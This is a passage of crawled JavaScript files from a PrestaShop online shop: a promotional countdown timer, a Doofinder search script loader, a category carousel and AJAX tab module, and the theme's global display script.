					if ( !this.o_field ) throw('Mismatch param: <fieldId> 3');
				} else throw('Mismatch param: <fieldId> 4');
			//	if ( this.fieldId == '' ) throw('Mismatch param: <fieldId>');
				this.secondes = this.quedanEnSegundos(to, day);
				// auto start 
				//this.start();
			}
			
			Chrono () {
				
				var text = "";
				var s_texte = "";
				var m_texte = "";
				var h_texte = "";
				var j_texte = "";
				
				if (this.einsof.substr(0, 10) == '9999-12-31') {
					clearInterval(this.timer);
					(this.o_field.previousElementSibling || this.o_field.context.previousElementSibling).innerHTML ='';
					text = "";
					
				} else if (this.einsof.substr(0, 10) == '9999-12-30') {
					clearInterval(this.timer);
					(this.o_field.previousElementSibling || this.o_field.context.previousElementSibling).innerHTML ='';
					text = this.texte_stock_end; //"Jusqu'à épuisement du stock.";
					
				} else if (this.secondes > 0) {
					
					var s_secondes = this.secondes;
					var minutes = Math.floor(s_secondes/60);
					var heures = Math.floor(minutes/60);
					var jours = Math.floor(heures/24);
					s_secondes -= minutes * 60;
					
					minutes -= heures * 60;
					heures -= jours * 24;
					
					j_texte = jours > 0? (jours + this.texte_j + (this.texte_jp && jours > 1? 's ':' ')) : '';
					h_texte = heures > 0? (heures + this.texte_h + (this.texte_hp && heures > 1? 's ':' ')) : '';
					m_texte = minutes > 0? (minutes + this.texte_mn + (this.texte_mnp && minutes > 1? 's ':' ')) : '';
					s_texte = s_secondes > 0? (s_secondes + this.texte_s + (this.texte_sp && s_secondes > 1? 's ':' ')) : '';
					text = j_texte + h_texte + m_texte + s_texte;
					
					this.secondes -= 1;
					
				} else {
					clearInterval(this.timer);
					text = this.texte_times_up; //"Le temps est écoulé";
				}
				//document.getElementById(this.fieldId).innerHTML = text;
				this.o_field.html(text);
			}
			
			start () {
				var o = this; 
				this.timer = setInterval(function(){ o.Chrono(); }, 1000);
			}
			
			dateToSeconds (dateTime) {
				if ( typeof dateTime == 'undefined' ) throw('Mismatch param: <date>');
				try {
					dateTime = dateTime.replace('00:00:00','23:59:59');
					dateTime = dateTime.replace(/(\d{4}-\d{2}-\d{2})\s(\d{2}):(\d{2}):(\d{2})/,'$1T$2:$3:$4.000Z');
					return new Date(Date.parse(dateTime));
				} catch (err) { throw('Mismatch param: <date>'); if ( console ) console.log(err);}
			}
			
			quedanEnSegundos (to, day) {
				try {
					if ( myReverseTimerTime_okhgftrghfdeegm == 0 ) {
						myReverseTimerTime_okhgftrghfdeegm = (this.dateToSeconds(day).getTime() / 1000) + this.corr;
						if ( myReverseTimerTimo_okhgftrghfdeegm ) window.clearTimeout(myReverseTimerTimo_okhgftrghfdeegm);
						myReverseTimerTimi_okhgftrghfdeegm();
					}
					var hasta = this.dateToSeconds(to);
					
					return (hasta.getTime() / 1000) - myReverseTimerTime_okhgftrghfdeegm;
				} catch (err) { throw('Mismatch param: <date>'); if ( console ) console.log(err);}
			}
			
		};
		
	} catch (err) {
		
		function myReverseTimer(){};
		myReverseTimer.prototype = {
			// config 
			texte_j : 'j',
			texte_jp : false,
			texte_h : 'h',
			texte_hp : false,
			texte_mn : 'mn',
			texte_mnp : false,
			texte_s : 's',
			texte_sp : false,
			texte_times_up : 'Le temps est écoulé',
			texte_stock_end : 'Jusqu\'à épuisement du stock.',
			
			info_type : 'function',
			secondes : null,
			einsof : null,
			timer : null,
			pause : false,
			corr : 10, // time slide 10s
			fieldId : '',
			
			//initialisation 
			initialize : function() {
				
			},
			
			Chrono : function () {
				
				var text = "";
				var s_texte = "";
				var m_texte = "";
				var h_texte = "";
				var j_texte = "";
				
				if (this.einsof.substr(0, 10) == '9999-12-31') {
					clearInterval(this.timer);
					(this.o_field.previousElementSibling || this.o_field.context.previousElementSibling).innerHTML ='';
					text = "";
					
				} else if (this.einsof.substr(0, 10) == '9999-12-30') {
					clearInterval(this.timer);
					(this.o_field.previousElementSibling || this.o_field.context.previousElementSibling).innerHTML ='';
					text = this.texte_stock_end; //"Jusqu'à épuisement du stock.";
					
				} else if (this.secondes > 0) {
					
					var s_secondes = this.secondes;
					var minutes = Math.floor(s_secondes/60);
					var heures = Math.floor(minutes/60);
					var jours = Math.floor(heures/24);
					s_secondes -= minutes * 60;
					
					minutes -= heures * 60;
					heures -= jours * 24;
					
					j_texte = jours > 0? (jours + this.texte_j + (this.texte_jp && jours > 1? 's ':' ')) : '';
					h_texte = heures > 0? (heures + this.texte_h + (this.texte_hp && heures > 1? 's ':' ')) : '';
					m_texte = minutes > 0? (minutes + this.texte_mn + (this.texte_mnp && minutes > 1? 's ':' ')) : '';
					s_texte = s_secondes > 0? (s_secondes + this.texte_s + (this.texte_sp && s_secondes > 1? 's ':' ')) : '';
					text = j_texte + h_texte + m_texte + s_texte;
					
					this.secondes -= 1;
					
				} else {
					clearInterval(this.timer);
					text = this.texte_times_up; //"Le temps est écoulé";
				}
				this.o_field.html(text);
			},
			
			start : function(fieldId, to, day) {
				if ( typeof fieldId == 'string' ) {
					this.fieldId = fieldId || '';
					if ( this.fieldId == '' ) throw('Mismatch param: <fieldId> 5');
					this.o_field = document.getElementById(this.fieldId);
					if ( !this.o_field ) throw('Mismatch param: <fieldId> 6');
				} else if ( typeof fieldId == 'object' ) {
					this.o_field = fieldId;
					if ( !this.o_field ) throw('Mismatch param: <fieldId> 7');
				} else throw('Mismatch param: <fieldId> 8');
				this.einsof = typeof to =='string'? to:'';
				this.secondes = this.quedanEnSegundos(to, day);
				
				var o = this; 
				this.timer = setInterval(function(){ o.Chrono(); }, 1000);
			},
			
			dateToSeconds : function (dateTime) {
				if ( typeof dateTime == 'undefined' ) throw('Mismatch param: <date>');
				try {
					dateTime = dateTime.replace('00:00:00','23:59:59');
					dateTime = dateTime.replace(/(\d{4}-\d{2}-\d{2})\s(\d{2}):(\d{2}):(\d{2})/,'$1T$2:$3:$4.000Z');
					return new Date(Date.parse(dateTime));
				} catch (err) { throw('Mismatch param: <date>'); if ( console ) console.log(err);}
			},
			
			quedanEnSegundos : function (to, day) {
				try {
					if ( myReverseTimerTime_okhgftrghfdeegm == 0 ) {
						myReverseTimerTime_okhgftrghfdeegm = (this.dateToSeconds(day).getTime() / 1000) + this.corr;
						if ( myReverseTimerTimo_okhgftrghfdeegm ) window.clearTimeout(myReverseTimerTimo_okhgftrghfdeegm);
						myReverseTimerTimi_okhgftrghfdeegm();
					}
					var hasta = this.dateToSeconds(to);
					return (hasta.getTime() / 1000) - myReverseTimerTime_okhgftrghfdeegm;
				} catch (err) { throw('Mismatch param: <date>'); if ( console ) console.log(err);}
			}
			
		};
	}

	myReverseTimerTimi_okhgftrghfdeegm = function() {
		myReverseTimerTimo_okhgftrghfdeegm = setInterval(function(){ myReverseTimerTime_okhgftrghfdeegm++; }, 1000);
	}
	
	magicReverseTimerCaller = function(o) {
		try {
			var o = $(o);
			let show_only_for_promo_permanante = true;
			if (show_only_for_promo_permanante && !(o.data('onsaleends')=='9999-12-31' || o.data('onsaleends')=='9999-12-30')) {
				elm = o.closest('div')[0].style.display = 'none'
				return;
			}
			var prem = new myReverseTimer(o, o.data('onsaleends'), o.data('day'));
			// config 
			if ( o.data('texte_j') ) prem.texte_j = o.data('texte_j');
			if ( o.data('texte_jp') ) prem.texte_jp = o.data('texte_jp');
			if ( o.data('texte_h') ) prem.texte_h = o.data('texte_h');
			if ( o.data('texte_hp') ) prem.texte_hp = o.data('texte_hp');
			if ( o.data('texte_mn') ) prem.texte_mn = o.data('texte_mn');
			if ( o.data('texte_mnp') ) prem.texte_mnp = o.data('texte_mnp');
			if ( o.data('texte_s') ) prem.texte_s = o.data('texte_s');
			if ( o.data('texte_sp') ) prem.texte_sp = o.data('texte_sp');
			if ( o.data('texte_times_up') ) prem.texte_times_up = o.data('texte_times_up');
			if ( o.data('texte_stock_end') ) prem.texte_stock_end = o.data('texte_stock_end');
			// call 
			if ( prem.info_type == 'function' ) {
				prem.start(o, o.data('onsaleends'), o.data('day'));
			} else {
				prem.start();
			}
			
		} catch (err) { if ( console ) console.log(err);}
		
	};

	/* mac */
		
		

--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/modules/doofinder/views/templates/front/script.js
body_size: 441
content:

$(document).ready(function()
{
	(function() {

	  function insertScript(content, type, id) {
		var s = document.createElement('script');
		var body = document.querySelector('body');
		s.type = type;
		if (id) {
		  s.id = id;
		}
		s.innerText = content;
		body.appendChild(s);
	  }

	  function insertCSS(content) {
		var sheet = document.createElement('style');
		var head = document.querySelector('head');
		sheet.type = 'text/css';

		sheet.innerText = content;
		head.appendChild(sheet);
	  }
	}());

	var doofinder_script ='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';
	(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;
	f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;
	f.setAttribute('charset','utf-8');
	s.parentNode.insertBefore(f,s)}(document,'script'));
});



--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/modules/ets_homecategories/views/js/homecat-list.js
body_size: 2403
content:
/**
 * 2007-2018 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2018 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */
var home_func = {
    catCarousel: function (selecter) {
        if (selecter.length > 0)
        {
            selecter.owlCarousel({
                items: 4,
                responsiveClass: true,
                responsive: {
                    0: {
                        items:  1,
                        nav: true
                    },
                    768: {
                        items: 2,
                        nav: true
                    },
                    1200: {
                        items:  4,
                        nav: true,
                    }
                },
                nav: true,
                rewindNav: false,
                callbacks: true,
                navText: ["<i class='material-icons'>&#xE314;</i>", "<i class='material-icons'>&#xE315;</i>"],
            });
        }
    },
    lazyLoad: function (selecter) {
        if (selecter.find('.lazy_load').length > 0)
        {
            selecter.find('.lazy_load').Lazy({
                effect: "fadeIn",
                effectTime: 1500,
                threshold: 0,
                afterLoad: function (element) {
                    element.removeClass('lazy_load');
                },
            });
        }
    },
    load : function (selecter) {
        if(ETS_HOMECAT_PRODUCTS_LAYOUT == 'carousel')
        {
            home_func.catCarousel(selecter);
        }
    }
}
$(document).ready(function(){
    $('.is_parent_cat_li').addClass('active');
    $('.is_parent_cat_li > .homecat_ajax_tab_list').addClass('active');
    $('.homecat_tabs > .homecat_product_list_wrapper:first-child').addClass('active').children('.product_list').addClass('active');
    home_func.load($('.homecat_product_list_wrapper > .product_list.active'));

    $('.homecat_ajax_tab_list').click(function(){
        var id_parent = $(this).parents('.is_parent_cat_li').data('id-category');
        var id_category = $(this).data('id-category');
        $(this).parents('.is_parent_cat_li').removeClass('active').find('.homecat_ajax_tab_list').removeClass('active').parent('li').removeClass('active');
        $(this).addClass('active').parent('li').addClass('active');
        if($('.homecat_tabs_'+id_parent+' .hc-wrapper-homecat-tab-'+id_category).length > 0)
        {
            $('.homecat_tabs_'+id_parent+' .homecat_product_list_wrapper').removeClass('active').children('ul').removeClass('active');
            $('.homecat_tabs_'+id_parent+' .hc-wrapper-homecat-tab-'+id_category).addClass('active').children('ul').addClass('active');
            home_func.load($('.homecat_tabs_'+id_parent+' .hc-wrapper-homecat-tab-'+id_category + ' > .product_list.active'));
        }
        else
        {
           if(!$(this).hasClass('loading'))
           {
                $(this).addClass('loading');
                $('.homecat_tabs_'+id_parent).addClass('loading');
                $.ajax({
                    url: homecat_ajax_link,
                    type: 'post',
                    dataType: 'json',
                    data: {
                        id_category: $(this).data('id-category')!='all' ? parseInt($(this).data('id-category')) : 0, 
                        homecateajax: true, 
                        ets_homecat_order_seed: ets_homecat_order_seed,  
                        id_parent: id_parent,   
                        ets_homecat_order: $('.is_parent_cat_li_'+id_parent+' .homecat_sort_by').val(),                 
                    },
                    success: function(json)
                    {
                        $('.homecat_tabs_'+json.id_parent).append(json.html);
                        $('.is_parent_cat_li_'+json.id_parent).find('.homecat_ajax_tab_list_'+json.id_category).removeClass('loading');                                                
                        if($('.is_parent_cat_li_'+json.id_parent).find('.homecat_ajax_tab_list_'+json.id_category).hasClass('active'))
                        {
                            $('.homecat_tabs_'+json.id_parent).removeClass('loading');
                            $('.homecat_tabs_'+json.id_parent+' .homecat_product_list_wrapper').removeClass('active').children('.product_list').removeClass('active');
                            if($('.homecat_tabs_'+json.id_parent+' .hc-wrapper-homecat-tab-'+json.id_category).length > 0)
                                $('.homecat_tabs_'+json.id_parent+' .hc-wrapper-homecat-tab-'+json.id_category).addClass('active').children('.product_list').addClass('active');
                        }
                        home_func.load($('.homecat_tabs_'+json.id_parent+' .hc-wrapper-homecat-tab-'+json.id_category+' > .product_list.active'));
                    },
                    error: function()
                    {
                        $('.homecat_ajax_tab_list').removeClass('loading');
                        $('.homecat_tabs').removeClass('loading');
                    }
                });     
           } 
           else
                $('.homecat_tabs_'.id_parent).addClass('loading'); 
        }
        return false;
    });

    $('.homecat_sort_by').prop("disabled", false);

    $('.homecat_sort_by').change(function(){
        if(!(typeof $(this).attr('disabled') !== typeof undefined && $(this).attr('disabled') !== false && $(this).attr('disabled')=='disabled'))
        {
            var obj = $(this);
            $(this).attr('disabled','disabled');
            var id_parent = getParams(obj.parents('.is_parent_cat_li'), '', false);
            var homecat_url = homecat_ajax_link + 'index.php?id_parent=' + id_parent;
            homecat_url = getParams(obj.parents('.is_parent_cat_li').eq(0).find('.homecat_ajax_tab_list.active').eq(0), homecat_url, true);
            $('.homecat_tabs_'+id_parent).addClass('loading');
            $.ajax({
                url: homecat_url != '' ? homecat_url : homecat_ajax_link,
                type: 'post',
                dataType: 'json',
                data: {
                    homecateajaxsort: true,
                    ets_homecat_order_seed: ets_homecat_order_seed,
                    sort_by: $(this).val(),
                },
                success: function(json)
                {
                    if (json == null)
                        return false;
                    if(!json.error)
                    {
                        $('.homecat_tabs_'+json.id_parent+' .homecat_product_list_wrapper').remove();
                        $('.homecat_tabs_'+json.id_parent).prepend(json.html);
                        $('.is_parent_cat_li_'+json.id_parent).removeClass('active').children('.homecat_ajax_tab_list').removeClass('active').parent('li').removeClass('active');
                        var jsonTab = typeof json.id_category != 'undefined'? json.id_category : json.id_featured_tab;
                        if (jsonTab)
                        {
                            $('.is_parent_cat_li_'+json.id_parent+' .homecat_ajax_tab_list_'+jsonTab).addClass('active').parent('li').addClass('active');
                            $('.homecat_tabs_'+json.jsonTab + ' .homecat_product_list_wrapper').removeClass('active');
                            if($('.homecat_tabs_'+json.id_parent + ' .hc-wrapper-homecat-tab-'+jsonTab).length > 0)
                                $('.homecat_tabs_'+json.id_parent + ' .hc-wrapper-homecat-tab-'+jsonTab).addClass('active').children('.product_list').addClass('active');
                            home_func.load($('.homecat_tabs_'+json.id_parent + ' .hc-wrapper-homecat-tab-'+jsonTab + ' > .product_list.active'));
                        }
                    }
                    $('.homecat_tabs_'+json.id_parent).removeClass('loading'); 
                    $('#homecat_sort_by_'+json.id_parent).prop("disabled", false);                                               
                },
                error: function()
                {                    
                    $('.homecat_tabs').removeClass('loading');
                    $('.homecat_sort_by').prop("disabled", false);
                }
            }); 
        }             
    });

    $(document).on('click','.homecat-load-more', function(evt){
        evt.preventDefault();
        var obj = $(this);
        if(!$(this).hasClass('active') && obj.attr('href') != '')
        {
            var id_parent = getParams(obj.parents('.is_parent_cat_li'), '', false);
            $(this).addClass('active');            
            $.ajax({
                url: obj.attr('href'),
                type: 'post',
                dataType: 'json',
                data: {
                    homecateajaxloadmore: true,
                    ets_homecat_order_seed: ets_homecat_order_seed,       
                    id_parent: id_parent,
                    ets_homecat_order: $('.is_parent_cat_li_'+id_parent+' .homecat_sort_by').val(),                     
                },
                success: function(json)
                {
                    if (json == null)
                        return false;
                    if(json.html)
                    {
                        var jsonTab = typeof json.id_category !== 'undefined'? json.id_category : json.id_featured_tab;
                        if (jsonTab)
                        {
                            
                            if($('.homecat_tabs_'+id_parent+' .homecat-tab-'+jsonTab+' ul.product_list').length>0)
                            {
                                $('body').append('<div id="ets_homecategory_temp" style="display:none;">'+json.html+'</div>');
                                var html_product_list= $('#ets_homecategory_temp ul.product_list').html();
                                $('.homecat_tabs_'+id_parent+' .homecat-tab-'+jsonTab+' ul.product_list').append(html_product_list);
                                $('#ets_homecategory_temp').remove();
                            }
                            else
                               $('.homecat_tabs_'+id_parent+' .homecat-tab-'+jsonTab).append(json.html); 
                        }
                        home_func.load(obj.prev('.product_list.active'));
                    }
                    obj.attr('href',json.link_more);
                    if(json.link_more == '')
                        obj.addClass('hidden');
                    obj.removeClass('active');
                },
                error: function()
                {
                    obj.removeClass('active');
                }
            }); 
        }  
    });

    function getParams(object, homecat_url , returnUrl = false)
    {
        var homeTab = '';
        if (object.length > 0 && typeof object.data('id-category') != 'undefined')
        {
            homeTab = object.data('id-category') != 'all'? parseInt(object.data('id-category')) : 'all';
            homecat_url +='&id_category=' + homeTab;
        }
        if (object.length > 0 && typeof object.data('id-featured-tab') != 'undefined')
        {
            homeTab = object.data('id-featured-tab').trim();
            homecat_url += '&id_featured_tab=' + homeTab;
        }
        if (returnUrl)
            return homecat_url;
        else
            return homeTab;
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://www.hemfrance.com/themes/technoshop/js/global.js
body_size: 5968
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2015 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 1);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();
		display('grid'); // set default to list /* mac */

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
	
	// reassort
	demande_reassort_attach(); /* mac */
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'grid';

	if (view && view != 'grid') // grid -> list /* mac */
		display(view);
	else
		$('.display').find('li#grid').addClass('selected'); // grid -> list /* mac */

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var logtovieuwprices = $(element).find('.logtovieuwprices').html();
			if (logtovieuwprices != null) {
				html += '<div class="logtovieuwprices">'+ logtovieuwprices +'</div>';
			} /* mac */
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
			$(element).find('.logtovieuwprices span a').css({'color': 'red'}); /* mac */
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
		//$('ul.product_list')[0].style.display = ''; /* mac */
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var logtovieuwprices = $(element).find('.logtovieuwprices').html();
			if (logtovieuwprices != null) {
				html += '<div class="logtovieuwprices">'+ logtovieuwprices +'</div>';
			} /* mac */
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
			$(element).find('.logtovieuwprices span a').css({'color': 'inherit'}); /* mac */
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
	
	// reassort
	demande_reassort_attach(); /* mac */
	
	// promo timer 
	$('.reverseTimer').each(function (i, o) {
		magicReverseTimerCaller(o);
	}); /* mac */
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
		$('.footer-block h4').removeClass('active').off().parent().find('.toggle-footer').removeAttr('style').slideDown('fast');
		$('#footer').removeClass('accordion');
	}
}

function accordion(status)
{
	if(status == 'enable')
	{
		var accordion_selector = '#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4,' +
								'#left_column .shopping_cart > a:first-child, #right_column .shopping_cart > a:first-child';

